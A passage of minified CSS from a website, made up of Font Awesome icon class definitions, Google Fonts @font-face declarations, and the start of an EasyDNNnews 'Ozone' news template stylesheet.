fore{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@charset "UTF-8";@import url("/DesktopModules/EasyDNNnews/static/font-awesome/css/font-awesome.min.css");@font-face{font-family:"PT Sans";font-style:normal;font-weight:400;src:local("PT Sans"),local("PTSans-Regular"),url("https://fonts.gstatic.com/s/ptsans/v8/JX7MlXqjSJNjQvI4heMMGvY6323mHUZFJMgTvxaG2iE.woff2") format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F;}@font-face{font-family:"PT Sans";font-style:normal;font-weight:400;src:local("PT Sans"),local("PTSans-Regular"),url("https://fonts.gstatic.com/s/ptsans/v8/vtwNVMP8y9C17vLvIBNZI_Y6323mHUZFJMgTvxaG2iE.woff2") format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:"PT Sans";font-style:normal;font-weight:400;src:local("PT Sans"),local("PTSans-Regular"),url("https://fonts.gstatic.com/s/ptsans/v8/9kaD4V2pNPMMeUVBHayd7vY6323mHUZFJMgTvxaG2iE.woff2") format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"PT Sans";font-style:normal;font-weight:400;src:local("PT Sans"),local("PTSans-Regular"),url("https://fonts.gstatic.com/s/ptsans/v8/ATKpv8nLYAKUYexo8iqqrg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215;}@font-face{font-family:"PT Sans";font-style:normal;font-weight:700;src:local("PT Sans Bold"),local("PTSans-Bold"),url("https://fonts.gstatic.com/s/ptsans/v8/kTYfCWJhlldPf5LnG4ZnHCEAvth_LlrfE80CYdSH47w.woff2") format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F;}@font-face{font-family:"PT Sans";font-style:normal;font-weight:700;src:local("PT Sans Bold"),local("PTSans-Bold"),url("https://fonts.gstatic.com/s/ptsans/v8/g46X4VH_KHOWAAa-HpnGPiEAvth_LlrfE80CYdSH47w.woff2") format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:"PT Sans";font-style:normal;font-weight:700;src:local("PT Sans Bold"),local("PTSans-Bold"),url("https://fonts.gstatic.com/s/ptsans/v8/hpORcvLZtemlH8gI-1S-7iEAvth_LlrfE80CYdSH47w.woff2") format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"PT Sans";font-style:normal;font-weight:700;src:local("PT Sans Bold"),local("PTSans-Bold"),url("https://fonts.gstatic.com/s/ptsans/v8/0XxGQsSc1g4rdRdjJKZrNPk_vArhqVIZ0nv9q090hN8.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:300;src:local("Roboto Condensed Light"),local("RobotoCondensed-Light"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nE8xhg-WlD4iG4AP-V7QxYA.woff2") format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:300;src:local("Roboto Condensed Light"),local("RobotoCondensed-Light"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nN_eC2PfU-cUGGN7U-FIfKc.woff2") format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:300;src:local("Roboto Condensed Light"),local("RobotoCondensed-Light"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nLvM2QJLsjx6Keu1D2MYodo.woff2") format("woff2");unicode-range:U+1F00-1FFF;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:300;src:local("Roboto Condensed Light"),local("RobotoCondensed-Light"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nNd5cRMOq5PeG3VabknWPxo.woff2") format("woff2");unicode-range:U+0370-03FF;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:300;src:local("Roboto Condensed Light"),local("RobotoCondensed-Light"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nLpX8dGXLalyu5OokvgDQcs.woff2") format("woff2");unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:300;src:local("Roboto Condensed Light"),local("RobotoCondensed-Light"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nPVFL0ofnRu5Y2lP-UpEUGU.woff2") format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:300;src:local("Roboto Condensed Light"),local("RobotoCondensed-Light"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nBBQ_Gf4FfI8J4SYljBAylk.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:400;src:local("Roboto Condensed"),local("RobotoCondensed-Regular"),url("https://fonts.gstatic.com/s/robotocondensed/v14/Zd2E9abXLFGSr9G3YK2MsDrvev4WAjW489CRDHIkJ90.woff2") format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:400;src:local("Roboto Condensed"),local("RobotoCondensed-Regular"),url("https://fonts.gstatic.com/s/robotocondensed/v14/Zd2E9abXLFGSr9G3YK2MsCGXDOnx9ptx3UTSPTrfsgk.woff2") format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:400;src:local("Roboto Condensed"),local("RobotoCondensed-Regular"),url("https://fonts.gstatic.com/s/robotocondensed/v14/Zd2E9abXLFGSr9G3YK2MsAZ98xO_Wnt-JIem4AuLGfs.woff2") format("woff2");unicode-range:U+1F00-1FFF;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:400;src:local("Roboto Condensed"),local("RobotoCondensed-Regular"),url("https://fonts.gstatic.com/s/robotocondensed/v14/Zd2E9abXLFGSr9G3YK2MsE1G989qbVg6RT5ly5jB8V8.woff2") format("woff2");unicode-range:U+0370-03FF;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:400;src:local("Roboto Condensed"),local("RobotoCondensed-Regular"),url("https://fonts.gstatic.com/s/robotocondensed/v14/Zd2E9abXLFGSr9G3YK2MsJ84zb0nVte6liF9gGtpo1Y.woff2") format("woff2");unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:400;src:local("Roboto Condensed"),local("RobotoCondensed-Regular"),url("https://fonts.gstatic.com/s/robotocondensed/v14/Zd2E9abXLFGSr9G3YK2MsD86pq2NkPzVgw_9lpT6RGI.woff2") format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:400;src:local("Roboto Condensed"),local("RobotoCondensed-Regular"),url("https://fonts.gstatic.com/s/robotocondensed/v14/Zd2E9abXLFGSr9G3YK2MsDAdhzWOYhqHvOZMRGaEyPo.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:700;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nDW5FUgIgejJvrHuLWqrSMw.woff2") format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:700;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nA30BZHTGu2N_DqssQcMQNQ.woff2") format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:700;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nPDoBG10JtAX-GAwn6iwU1Y.woff2") format("woff2");unicode-range:U+1F00-1FFF;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:700;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nGhQuge17febRYSUkWKdLWA.woff2") format("woff2");unicode-range:U+0370-03FF;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:700;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nBBtmDLrZTTOm3p1EhiGCXc.woff2") format("woff2");unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:700;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nEV356qNqHCUb41pS3zqMSE.woff2") format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:700;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nHm2hrkyco9jQ3NKMXpgOBg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215;}@font-face{font-family:"PT Sans";font-style:normal;font-weight:400;src:local("PT Sans"),local("PTSans-Regular"),url("https://fonts.gstatic.com/s/ptsans/v8/7nBxcqTeiPvFX1XVBk6VGw.woff2") format("woff2");}@font-face{font-family:"PT Sans";font-style:normal;font-weight:700;src:local("PT Sans Bold"),local("PTSans-Bold"),url("https://fonts.gstatic.com/s/ptsans/v8/hpORcvLZtemlH8gI-1S-7vk_vArhqVIZ0nv9q090hN8.woff2") format("woff2");}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:300;src:local("Roboto Condensed Light"),local("RobotoCondensed-Light"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nFBvb3f1rSHBccuxwv45BuQ.woff2") format("woff2");}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:400;src:local("Roboto Condensed"),local("RobotoCondensed-Regular"),url("https://fonts.gstatic.com/s/robotocondensed/v14/Zd2E9abXLFGSr9G3YK2MsL0XspSvAl7ZHo2ORvFbbnU.woff2") format("woff2");}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:700;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nPJ02wFZLBBkWNCvnE5Eqks.woff2") format("woff2");}@font-face{font-family:"PT Sans";font-style:normal;font-weight:400;src:local("PT Sans"),local("PTSans-Regular"),url("https://fonts.gstatic.com/s/ptsans/v8/GdZvpAq9shJukTEvSQbePw.woff") format("woff");}@font-face{font-family:"PT Sans";font-style:normal;font-weight:700;src:local("PT Sans Bold"),local("PTSans-Bold"),url("https://fonts.gstatic.com/s/ptsans/v8/hpORcvLZtemlH8gI-1S-7hsxEYwM7FgeyaSgU71cLG0.woff") format("woff");}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:300;src:local("Roboto Condensed Light"),local("RobotoCondensed-Light"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nCj3Mi2hOMP9GNHlaDA9WRI.woff") format("woff");}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:400;src:local("Roboto Condensed"),local("RobotoCondensed-Regular"),url("https://fonts.gstatic.com/s/robotocondensed/v14/Zd2E9abXLFGSr9G3YK2MsK8NE7_Gi-Xz52ZQ_AwfA78.woff") format("woff");}@font-face{font-family:"Roboto Condensed";font-style:normal;font-weight:700;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url("https://fonts.gstatic.com/s/robotocondensed/v14/b9QBgL0iMZfDSpmcXcE8nJT5GEmoOtNsejy4tIPLwv0.woff") format("woff");}.eds_news_Ozone{margin-bottom:30px;}.eds_news_Ozone *,.eds_news_Ozone *::before,.eds_news_Ozone *::after{box-sizing:border-box;}.eds_news_Ozone h1,.eds_news_Ozone h2,.eds_news_Ozone h3,.eds_news_Ozone h4,.eds_news_Ozone h5,.eds_news_Ozone h6,.eds_news_Ozone th,.eds_news_Ozone .in_article_image .image_title{font-family:"Roboto Condensed",sans-serif;}.eds_news_Ozone h1,.eds_news_Ozone h2,.eds_news_Ozone h3,.eds_news_Ozone h4,.eds_news_Ozone h5,.eds_news_Ozone h6{margin:0 0 15px;padding:0;color:#c81704;font-weight:normal;letter-spacing:normal;line-height:1.1;}.eds_news_Ozone h1{font-size:36px;}.eds_news_Ozone h2{font-size:30px;}.eds_news_Ozone h3{font-size:24px;}.eds_news_Ozone h4{font-size:18px;}.eds_news_Ozone h5{font-size:14px;}.eds_news_Ozone h6{font-size:12px;}.eds_news_Ozone p{margin:0 0 15px;padding:0;}.eds_news_Ozone ul,.eds_news_Ozone ol{margin-left:15px;}.eds_news_Ozone ul{list-style-type:disc;}.eds_news_Ozone ul ul{list-style-type:circle;}.eds_news_Ozone ul ul ul{list-style-type:square;}.eds_news_Ozone ol{list-style-type:decimal;}.eds_news_Ozone ol ol{list-style-type:upper-roman;}.eds_news_Ozone ol ol ol{list-style-type:lower-roman;}.eds_news_Ozone .eds_openModal{cursor:pointer;}.eds_news_Ozone .edn_clearFix:after{display:table;content:"";clear:both;width:100%;}.eds_news_Ozone .edn_isotopeLayout > div{margin:0 auto;max-width:100%;}.eds_news_Ozone.eds_subCollection_news{font-family:"PT Sans",sans-serif;line-height:1.3;font-size:13px;color:#504e4e;}.eds_news_Ozone.eds_subCollection_news:after{display:block;content:"";clear:both;font-size:0;line-height:0;height:0;}.eds_news_Ozone.eds_subCollection_news span,.eds_news_Ozone.eds_subCollection_news a,.eds_news_Ozone.eds_subCollection_news li,.eds_news_Ozone.eds_subCollection_news td,.eds_news_Ozone.eds_subCollection_news table{font-family:inherit;color:inherit;line-height:inherit;font-size:inherit;}.eds_news_Ozone.eds_subCollection_news a{text-decoration:none;color:#c81704;-webkit-transition:color 0.3s linear;-khtml-transition:color 0.3s linear;-moz-transition:color 0.3s linear;-ms-transition:color 0.3s linear;-o-transition:color 0.3s linear;transition:color 0.3s linear;}.eds_news_Ozone.eds_subCollection_news a:hover{color:#504e4e;text-decoration:none;}.eds_news_Ozone.eds_subCollection_news a > img{border:none;}.eds_news_Ozone.eds_subCollection_news .fa{line-height:1;}.eds_news_Ozone.eds_subCollection_news .edn_articleSummary{font-size:13px;line-height:1.3;}.eds_news_Ozone.eds_subCollection_news .edn_article .edn_articleTitle{margin-bottom:5px;}.eds_news_Ozone.eds_subCollection_news .edn_article .edn_articleSubTitle{color:#424242;font-size:16px;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer{max-width:100%;float:left;margin:5px 15px 10px 0;position:relative;border:solid 1px #c81704;padding:3px;position:relative;overflow:hidden;line-height:0;-webkit-transition:all 250ms linear;-khtml-transition:all 250ms linear;-moz-transition:all 250ms linear;-ms-transition:all 250ms linear;-o-transition:all 250ms linear;transition:all 250ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer:hover{border-color:#504e4e;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer > a{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;text-indent:-99999px;outline:none;-moz-outline-style:none;outline-style:none;background:transparent url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/blank.png");}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer > img{max-width:100%;height:auto;display:inline-block;-webkit-transition:all 0.3s linear;-khtml-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer 